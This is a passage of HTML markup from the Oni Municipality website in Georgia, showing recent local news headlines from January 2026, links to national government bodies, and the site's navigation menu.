<a href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%98%e1%83%a1-%e1%83%9b%e1%83%a3%e1%83%9c%e1%83%98%e1%83%aa%e1%83%98%e1%83%9e%e1%83%90%e1%83%9a%e1%83%98%e1%83%a2%e1%83%94%e1%83%a2%e1%83%98%e1%83%a1-%e1%83%9b%e1%83%94-532/" rel="bookmark" title="ონის მუნიციპალიტეტის მერმა დავით ლობჟანიძემ სამუშაო შეხვედრა გამართა მუნიციპალიტეტის სამსახურის ხელმძღვანელ პირებთან">
ონის მუნიციპალიტეტის მერმა დავით ლობჟანიძემ სამუშაო შეხვედრა გამართა მუნიციპალიტეტის სამსახურის ხელმძღვანელ პირებთან                                        </a>
</h4>
<div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2026-01-12T12:16:51+04:00">იანვარი 12, 2026</time></span>
<span class="side-item-meta side-wviews">2 ნახვა</span>
</div>
</div>
</div>
</li>
<li class="penci-feed">
<div class="side-item">
<div class="side-item-text">
<h4 class="side-title-post">
<a href="https://oni.gov.ge/%e1%83%91%e1%83%90%e1%83%97%e1%83%a3%e1%83%9b%e1%83%a8%e1%83%98-%e1%83%9b%e1%83%98%e1%83%9b%e1%83%93%e1%83%98%e1%83%9c%e1%83%90%e1%83%a0%e1%83%94-%e1%83%a1%e1%83%90%e1%83%a5%e1%83%90%e1%83%a0%e1%83%97/" rel="bookmark" title="ბათუმში მიმდინარე საქართველოს ჩემპიონატზე რაჭველმა სპორტსმენებმა წარმატებით იასპარეზეს">
ბათუმში მიმდინარე საქართველოს ჩემპიონატზე რაჭველმა სპორტსმენებმა წარმატებით იასპარეზეს                                        </a>
</h4>
<div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2026-01-12T12:14:47+04:00">იანვარი 12, 2026</time></span>
<span class="side-item-meta side-wviews">2 ნახვა</span>
</div>
</div>
</div>
</li>
<li class="penci-feed">
<div class="side-item">
<div class="side-item-text">
<h4 class="side-title-post">
<a href="https://oni.gov.ge/%e1%83%a5%e1%83%90%e1%83%9a%e1%83%90%e1%83%a5-%e1%83%9d%e1%83%9c%e1%83%a8%e1%83%98-%e1%83%97%e1%83%9d%e1%83%95%e1%83%9a%e1%83%98%e1%83%a1-%e1%83%a1%e1%83%90%e1%83%a4%e1%83%90%e1%83%a0%e1%83%98/" rel="bookmark" title="ქალაქ ონში თოვლის საფარისგან ქუჩების გაწმენდის სამუშაოები დილიდან მიმდინარეობს">
ქალაქ ონში თოვლის საფარისგან ქუჩების გაწმენდის სამუშაოები დილიდან მიმდინარეობს                                        </a>
</h4>
<div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2026-01-08T12:13:06+04:00">იანვარი 8, 2026</time></span>
<span class="side-item-meta side-wviews">2 ნახვა</span>
</div>
</div>
</div>
</li>
</ul>
</div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-5d1fc0b elementor-widget elementor-widget-spacer" data-id="5d1fc0b" data-element_type="widget" data-widget_type="spacer.default">
<div class="elementor-widget-container">
<div class="elementor-spacer">
<div class="elementor-spacer-inner"></div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-d281790 elementor-widget elementor-widget-penci-social-media" data-id="d281790" data-element_type="widget" data-widget_type="penci-social-media.default">
<div class="elementor-widget-container">
<div class="penci-block-vc penci-social-media">
<div class="penci-border-arrow penci-homepage-title penci-home-latest-posts style-9 pcalign-left pciconp-right pcicon-right block-title-icon-left">
<h3 class="inner-arrow">
<span>
<span>მერიის სოციალური მედია</a>                </span>
</h3>
</div>
<div class="penci-block_content widget-social pc_alignleft show-text">
<a href="https://www.facebook.com/www.oni.gov.ge" aria-label="Facebook" rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook"></i><span>Facebook</span></a>
<a href="" aria-label="Twitter" rel="noreferrer" target="_blank"><i class="penci-faicon penciicon-x-twitter"></i><span>Twitter</span></a>
<a href="#" aria-label="Instagram" rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-instagram"></i><span>Instagram</span></a>
<a href="" aria-label="Linkedin" rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-linkedin"></i><span>Linkedin</span></a>
</div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-a3b08fd elementor-widget elementor-widget-penci-social-media" data-id="a3b08fd" data-element_type="widget" data-widget_type="penci-social-media.default">
<div class="elementor-widget-container">
<div class="penci-block-vc penci-social-media">
<div class="penci-border-arrow penci-homepage-title penci-home-latest-posts style-9 pcalign-left pciconp-right pcicon-right block-title-icon-left">
<h3 class="inner-arrow">
<span>
<span>საკრებულოს სოციალური მედია</a>                </span>
</h3>
</div>
<div class="penci-block_content widget-social pc_alignleft show-text">
</div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-a385539 elementor-shape-circle e-grid-align-left elementor-widget__width-auto elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="a385539" data-element_type="widget" id="asd" data-widget_type="social-icons.default">
<div class="elementor-widget-container">
<style>.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
<span class="elementor-grid-item">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-f954ddf" href="http://facebook.com/people/ონის-მუნიციპალიტეტის-საკრებულო/100069840247590/?locale=ka_GE" target="_blank">
<span class="elementor-screen-only">Facebook-f</span>
<i class="fab fa-facebook-f"></i>					</a>
</span>
</div>
</div>
</div>
<div class="elementor-element elementor-element-f804d24 elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="f804d24" data-element_type="widget" id="fbicon" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<style>.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p><a href="http://facebook.com/people/ონის-მუნიციპალიტეტის-საკრებულო/100069840247590/?locale=ka_GE" target="_blank" rel="noopener">FACEBOOK</a></p>						</div>
</div>
<div class="elementor-element elementor-element-57e0ecd elementor-widget elementor-widget-spacer" data-id="57e0ecd" data-element_type="widget" data-widget_type="spacer.default">
<div class="elementor-widget-container">
<div class="elementor-spacer">
<div class="elementor-spacer-inner"></div>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="penci-section penci-dmcheck penci-elbg-activate penci-disSticky penci-structure-10 elementor-section elementor-top-section elementor-element elementor-element-88378b3 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="88378b3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-extended">
<div class="penci-ercol-100 penci-ercol-order-1 penci-sticky-ct    elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9d612e0" data-id="9d612e0" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-f20e97c elementor-widget elementor-widget-penci-info-box" data-id="f20e97c" data-element_type="widget" data-widget_type="penci-info-box.default">
<div class="elementor-widget-container">
<div id="penci_info_box_80179" class="penci-block-vc penci-info-box penci-ibox-float-left penci-view-default penci-shape-circle">
<div class="penci-ibox-inner penci-animation-grow">
<a class="penci-iboxwrap-overlay" href="https://www.gov.ge/home" target="_blank"></a>				<div class="penci-ibox-icon penci-ibox-icon--image"><a class="penci-ibox-icon-fa-fix" href="https://www.gov.ge/home" target="_blank"></a><a class="penci-ibox-icon-fa" href="https://www.gov.ge/home" target="_blank"><img loading="lazy" decoding="async" class="penci-ibox-img_active" src="https://oni.gov.ge/wp-content/uploads/2023/02/mtavroba-150x150.jpg" width="150" height="150"><img loading="lazy" decoding="async" class="penci-ibox-img_hover" src="https://oni.gov.ge/wp-content/uploads/2023/02/mtavroba-150x150.jpg" width="150" height="150"></a></div>                <div class="penci-ibox-content-wrap">
<h3 class="penci-ibox-title">საქართველოს მთავრობა</h3>															                </div>
</div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-f3c8bb3 elementor-widget elementor-widget-penci-info-box" data-id="f3c8bb3" data-element_type="widget" data-widget_type="penci-info-box.default">
<div class="elementor-widget-container">
<div id="penci_info_box_44788" class="penci-block-vc penci-info-box penci-ibox-float-left penci-view-default penci-shape-circle">
<div class="penci-ibox-inner penci-animation-grow">
<a class="penci-iboxwrap-overlay" href="https://parliament.ge/" target="_blank"></a>				<div class="penci-ibox-icon penci-ibox-icon--image"><a class="penci-ibox-icon-fa-fix" href="https://parliament.ge/" target="_blank"></a><a class="penci-ibox-icon-fa" href="https://parliament.ge/" target="_blank"><img loading="lazy" decoding="async" class="penci-ibox-img_active" src="https://oni.gov.ge/wp-content/uploads/2023/02/parlamenti-150x150.jpg" width="150" height="150"><img loading="lazy" decoding="async" class="penci-ibox-img_hover" src="https://oni.gov.ge/wp-content/uploads/2023/02/parlamenti-150x150.jpg" width="150" height="150"></a></div>                <div class="penci-ibox-content-wrap">
<h3 class="penci-ibox-title">საქართველოს პარლამენტი</h3>															                </div>
</div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-d05880c elementor-widget elementor-widget-penci-info-box" data-id="d05880c" data-element_type="widget" data-widget_type="penci-info-box.default">
<div class="elementor-widget-container">
<div id="penci_info_box_26712" class="penci-block-vc penci-info-box penci-ibox-float-left penci-view-default penci-shape-circle">
<div class="penci-ibox-inner penci-animation-grow">
<a class="penci-iboxwrap-overlay" href="https://www.president.gov.ge/" target="_blank"></a>				<div class="penci-ibox-icon penci-ibox-icon--image"><a class="penci-ibox-icon-fa-fix" href="https://www.president.gov.ge/" target="_blank"></a><a class="penci-ibox-icon-fa" href="https://www.president.gov.ge/" target="_blank"><img loading="lazy" decoding="async" class="penci-ibox-img_active" src="https://oni.gov.ge/wp-content/uploads/2023/02/sasaxle_orbeliani-e1683653329367-150x150.jpg" width="150" height="150"><img loading="lazy" decoding="async" class="penci-ibox-img_hover" src="https://oni.gov.ge/wp-content/uploads/2023/02/sasaxle_orbeliani-e1683653329367-150x150.jpg" width="150" height="150"></a></div>                <div class="penci-ibox-content-wrap">
<h3 class="penci-ibox-title">საქართველოს პრეზიდენტი</h3>															                </div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
</p>
</aside>    </div>
</div>
</div>
</div>
</div>

<div class="clear-footer"></div>
<footer id="footer-section" class="penci-footer-social-media penci-lazy
footer-social-remove-circle				" itemscope itemtype="https://schema.org/WPFooter">
<div class="container">
<div class="footer-socials-section
">
<ul class="footer-socials">
<li><a href="https://www.facebook.com/www.oni.gov.ge" aria-label="Facebook" rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook"></i>											<span>Facebook</span></a>
</li>
<li><a href="#" aria-label="Instagram" rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-instagram"></i>											<span>Instagram</span></a>
</li>
<li><a href="#" aria-label="Youtube" rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-youtube-play"></i>											<span>Youtube</span></a>
</li>
</ul>
</div>
<div class="footer-logo-copyright
footer-not-logo					 footer-not-gotop">
<div id="footer-copyright">
<p>@2023 - ONI.GOV.GE</p>
</div>
</div>
</div>
</footer>
</div><!-- End .wrapper-boxed -->
<div class="penci-go-to-top-floating"><i class="penciicon-up-chevron"></i></div>
<a href="#" id="close-sidebar-nav" class="header-2"><i class="penci-faicon fa fa-close"></i></a>
<nav id="sidebar-nav" class="header-2" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
<div id="sidebar-nav-logo">
<a href="https://oni.gov.ge/"><img loading="lazy" class="penci-lazy sidebar-nav-logo penci-limg" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%2059%2080&#039;%3E%3C/svg%3E" width="59" height="80" data-src="https://oni.gov.ge/wp-content/uploads/2023/02/logo-2.png" data-lightlogo="https://oni.gov.ge/wp-content/uploads/2023/02/logo-2.png" alt="ონის მუნიციპალიტეტი"/></a>
</div>
<div class="header-social sidebar-nav-social">
<div class="inner-header-social">
<a href="https://www.facebook.com/www.oni.gov.ge" aria-label="Facebook" rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook"></i></a>
<a href="#" aria-label="Instagram" rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-instagram"></i></a>
<a href="#" aria-label="Youtube" rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-youtube-play"></i></a>
</div>
</div>
<ul id="menu-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home ajax-mega-menu menu-item-1615"><a href="https://oni.gov.ge/">მთავარი</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children ajax-mega-menu menu-item-1616"><a title="#" href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%98/">ონი</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children ajax-mega-menu menu-item-1622"><a href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%98/%e1%83%9d%e1%83%9c%e1%83%98%e1%83%a1-%e1%83%a8%e1%83%94%e1%83%a1%e1%83%90%e1%83%ae%e1%83%94%e1%83%91/">ონის შესახებ</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1956"><a href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%98/%e1%83%9d%e1%83%9c%e1%83%98%e1%83%a1-%e1%83%a8%e1%83%94%e1%83%a1%e1%83%90%e1%83%ae%e1%83%94%e1%83%91/%e1%83%98%e1%83%a1%e1%83%a2%e1%83%9d%e1%83%a0%e1%83%98%e1%83%90/">ისტორია</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2047"><a href="https://oni.gov.ge/interaqtiuli-ruka/">ონის ინტერაქტიული რუკა</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1993"><a href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%98/%e1%83%9d%e1%83%9c%e1%83%98%e1%83%a1-%e1%83%a8%e1%83%94%e1%83%a1%e1%83%90%e1%83%ae%e1%83%94%e1%83%91/%e1%83%9b%e1%83%93%e1%83%94%e1%83%91%e1%83%90%e1%83%a0%e1%83%94%e1%83%9d%e1%83%91%e1%83%90-%e1%83%92%e1%83%90%e1%83%9c%e1%83%9a%e1%83%90%e1%83%92%e1%83%94%e1%83%91%e1%83%90-%e1%83%9b%e1%83%a3/">მდებარეობა, განლაგება, მუნიციპალური ცენტრი</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2046"><a href="https://oni.gov.ge/%e1%83%a0%e1%83%94%e1%83%99%e1%83%a0%e1%83%94%e1%83%90%e1%83%aa%e1%83%98%e1%83%a3%e1%83%9a%e1%83%98-%e1%83%a2%e1%83%94%e1%83%a0%e1%83%98%e1%83%a2%e1%83%9d%e1%83%a0%e1%83%98%e1%83%94%e1%83%91%e1%83%98/">რეკრეაციული ტერიტორიების განაშენიანების რეგულირების გეგმა</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2045"><a href="https://oni.gov.ge/qalaq-onis-municipalitetis/">ქალაქ ონის მუნიციპალიტეტის ქალაქთმშენებლობითი დოკუმენტაციის – გენერალური გეგმისა და განაშენიანების გეგმის დამტკიცების თაობაზე</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2044"><a href="https://oni.gov.ge/mosaxleobis-raodenoba-da-urbanuli-gadanawileba/">მოსახლეობის რაოდენობა და ურბანული გადანაწილება</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2043"><a href="https://oni.gov.ge/municipalitetis-simbolika/">მუნიციპალიტეტის სიმბოლიკა</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children ajax-mega-menu menu-item-1620"><a href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%98/%e1%83%a2%e1%83%a3%e1%83%a0%e1%83%98%e1%83%96%e1%83%9b%e1%83%98/">ტურიზმი</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2065"><a href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%98%e1%83%a1-%e1%83%a6%e1%83%98%e1%83%a0%e1%83%a1%e1%83%a8%e1%83%94%e1%83%a1%e1%83%90%e1%83%9c%e1%83%98%e1%83%a8%e1%83%9c%e1%83%90%e1%83%9d%e1%83%91%e1%83%94%e1%83%91%e1%83%98/">ონის ღირსშესანიშნაობები</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2064"><a href="https://oni.gov.ge/%e1%83%a0%e1%83%94%e1%83%a1%e1%83%a2%e1%83%9d%e1%83%a0%e1%83%9c%e1%83%94%e1%83%91%e1%83%98-%e1%83%93%e1%83%90-%e1%83%a1%e1%83%90%e1%83%a1%e1%83%a2%e1%83%a3%e1%83%9b%e1%83%a0%e1%83%9d%e1%83%94%e1%83%91/">კვების ობიექტები და სასტუმროები</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1621"><a href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%98/%e1%83%9d%e1%83%9c%e1%83%98%e1%83%a1-%e1%83%a1%e1%83%90%e1%83%9e%e1%83%90%e1%83%a2%e1%83%98%e1%83%9d-%e1%83%9b%e1%83%9d%e1%83%a5%e1%83%90%e1%83%9a%e1%83%90%e1%83%a5%e1%83%94%e1%83%94%e1%83%91/">ონის საპატიო მოქალაქეები</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1618"><a href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%98/%e1%83%93%e1%83%90%e1%83%9b%e1%83%94%e1%83%92%e1%83%9d%e1%83%91%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%98-%e1%83%a5%e1%83%90%e1%83%9a%e1%83%90%e1%83%a5%e1%83%94%e1%83%91%e1%83%98/">დამეგობრებული ქალაქები</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children ajax-mega-menu menu-item-1617"><a href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%98/%e1%83%92%e1%83%90%e1%83%9a%e1%83%94%e1%83%a0%e1%83%94%e1%83%90/">გალერეა</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-21966"><a href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%98/%e1%83%92%e1%83%90%e1%83%9a%e1%83%94%e1%83%a0%e1%83%94%e1%83%90/%e1%83%a4%e1%83%9d%e1%83%a2%e1%83%9d-%e1%83%92%e1%83%90%e1%83%9a%e1%83%94%e1%83%a0%e1%83%94%e1%83%90/">ფოტო გალერეა</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-21965"><a href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%98/%e1%83%92%e1%83%90%e1%83%9a%e1%83%94%e1%83%a0%e1%83%94%e1%83%90/%e1%83%95%e1%83%98%e1%83%93%e1%83%94%e1%83%9d-%e1%83%92%e1%83%90%e1%83%9a%e1%83%94%e1%83%a0%e1%83%94%e1%83%90/">ვიდეო გალერეა</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children ajax-mega-menu menu-item-1619"><a href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%98/%e1%83%9b%e1%83%90%e1%83%9f%e1%83%9d%e1%83%a0%e1%83%98%e1%83%a2%e1%83%90%e1%83%a0%e1%83%98-%e1%83%93%e1%83%94%e1%83%9e%e1%83%a3%e1%83%a2%e1%83%90%e1%83%a2%e1%83%981/">მაჟორიტარი დეპუტატი</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2080"><a href="https://oni.gov.ge/%e1%83%9b%e1%83%90%e1%83%9f%e1%83%9d%e1%83%a0%e1%83%98%e1%83%a2%e1%83%90%e1%83%a0%e1%83%98-%e1%83%93%e1%83%94%e1%83%9e%e1%83%a3%e1%83%a2%e1%83%90%e1%83%a2%e1%83%98/">მაჟორიტარი დეპუტატი</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2079"><a href="https://oni.gov.ge/%e1%83%9b%e1%83%90%e1%83%9f%e1%83%9d%e1%83%a0%e1%83%98%e1%83%a2%e1%83%90%e1%83%a0%e1%83%98-%e1%83%93%e1%83%94%e1%83%9e%e1%83%a3%e1%83%a2%e1%83%90%e1%83%a2%e1%83%98%e1%83%a1-%e1%83%91%e1%83%98%e1%83%a3/">მაჟორიტარი დეპუტატის ბიურო</a></li>
</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children ajax-mega-menu menu-item-1625"><a href="https://oni.gov.ge/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%90/">მერია</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1630"><a href="https://oni.gov.ge/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%90/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%98%e1%83%a1-%e1%83%a8%e1%83%94%e1%83%a1%e1%83%90%e1%83%ae%e1%83%94%e1%83%91/">მერიის შესახებ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1626"><a href="https://oni.gov.ge/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%90/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98/">მერი</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1632"><a href="https://oni.gov.ge/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%90/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%a1-%e1%83%9b%e1%83%9d%e1%83%90%e1%83%93%e1%83%92%e1%83%98%e1%83%9a%e1%83%94%e1%83%94%e1%83%91%e1%83%98/">მერის მოადგილეები</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1627"><a href="https://oni.gov.ge/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%90/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%98%e1%83%a1-%e1%83%a1%e1%83%90%e1%83%9b%e1%83%a1%e1%83%90%e1%83%ae%e1%83%a3%e1%83%a0%e1%83%94%e1%83%91%e1%83%98/">მერიის სამსახურები</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1633"><a href="https://oni.gov.ge/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%90/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%a1-%e1%83%ac%e1%83%90%e1%83%a0%e1%83%9b%e1%83%9d%e1%83%9b%e1%83%90%e1%83%93%e1%83%92%e1%83%94%e1%83%9c%e1%83%9a%e1%83%94%e1%83%91%e1%83%98/">მერის წარმომადგენლები</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1634"><a href="https://oni.gov.ge/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%90/%e1%83%9b%e1%83%a3%e1%83%9c%e1%83%98%e1%83%aa%e1%83%98%e1%83%9e%e1%83%90%e1%83%9a%e1%83%98%e1%83%a2%e1%83%94%e1%83%a2%e1%83%98%e1%83%a1%e1%83%97%e1%83%95%e1%83%98%e1%83%a1-%e1%83%93%e1%83%90%e1%83%a5/">მუნიციპალიტეტისთვის დაქვემდებარებული იურიდიული პირები</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1628"><a href="https://oni.gov.ge/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%90/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%98%e1%83%a1-%e1%83%a1%e1%83%90%e1%83%a8%e1%83%a2%e1%83%90%e1%83%a2%e1%83%9d-%e1%83%9c%e1%83%a3%e1%83%a1%e1%83%ae%e1%83%90/">მერიის საშტატო ნუსხა</a></li>
